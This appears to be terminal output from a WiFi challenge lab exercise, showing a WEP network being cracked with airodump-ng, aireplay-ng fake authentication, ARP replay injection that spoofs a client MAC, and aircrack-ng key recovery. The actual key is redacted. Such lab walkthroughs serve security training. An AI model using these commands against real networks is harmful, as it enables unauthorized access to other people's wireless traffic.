 root@WiFiChallengeLab: ~
CH  1 ][ Elapsed: 1 min ][ 2023-10-16 19:29
BSSID              PWR RXQ  Beacons    #Data, #/s  CH   MB   ENC CIPHER  AUTH ESSID
F0:9F:C2:AA:19:29  -28   0      966    64095  684   1   54   WEP  WEP    OPN  wifi-old
BSSID              STATION            PWR   Rate    Lost    Frames  Notes  Probes
F0:9F:C2:AA:19:29  02:00:00:00:00:00    0    0 - 1    433      101
F0:9F:C2:AA:19:29  BA:49:A9:53:A1:8C    0   24 - 1   3722    95264
root@WiFiChallengeLab: ~
user@WiFiChallengeLab:~$ sudo su
root@WiFiChallengeLab:/home/user# cd ~
root@WiFiChallengeLab:~#
root@WiFiChallengeLab:~# sudo aireplay-ng -1 3600 -q  10 -a F0:9F:C2:AA:19:29 wl
an0mon
No source MAC (-h) specified. Using the device MAC (02:00:00:00:00:00)
19:20:36  Waiting for beacon frame (BSSID: F0:9F:C2:AA:19:29) on channel 1
19:20:36  Sending Authentication Request (Open System)
19:20:36  Authentication successful
19:20:36  Sending Association Request
19:20:36  Association successful :-) (AID: 1)
19:20:46  Sending keep-alive packet
19:20:46  Got a disassociation packet! (Waiting 3 seconds)
19:20:46  Sending Authentication Request (Open System)
19:20:46  Authentication successful
19:20:46  Sending Association Request
19:20:46  Association successful :-) (AID: 1)
19:20:56  Sending keep-alive packet
19:20:56  Got a disassociation packet! (Waiting 3 seconds)
root@WiFiChallengeLab: ~
Aircrack-ng 1.6
[00:00:07] Tested 588693 keys (got 16461 IVs)
KB    depth   byte(vote)
0   59/ 67   DC(20736) 0D(20480) 1F(20480) 2B(20480) 8D(20480)
1    6/  7   35(23808) 99(23552) 9D(23552) 0A(23296) 01(23040)
2   11/  2   4D(22528) 83(22272) A8(22272) 2A(22016) 71(22016)
3   17/ 18   D3(22784) 36(22528) 4F(22528) 95(22528) B6(22528)
4   52/  4   EB(20992) 03(20736) 4D(20736) 4F(20736) 9B(20736)
KEY FOUND! [ KEY should be here ]
Decrypted correctly: 100%
root@WiFiChallengeLab:~#
root@WiFiChallengeLab: ~
root@WiFiChallengeLab:~# sudo aireplay-ng --arpreplay -b F0:9F:C2:AA:19:29 -h BA:49:A9:
53:A1:8C wlan0mon
The interface MAC (02:00:00:00:00:00) doesn't match the specified MAC (-h).
ifconfig wlan0mon hw ether BA:49:A9:53:A1:8C
19:28:18  Waiting for beacon frame (BSSID: F0:9F:C2:AA:19:29) on channel 1
Saving ARP requests in replay_arp-1016-192818.cap
You should also start airodump-ng to capture replies.
Read 68670 packets (got 40637 ARP requests and 0 ACKs), sent 34680 packets...(499 pps)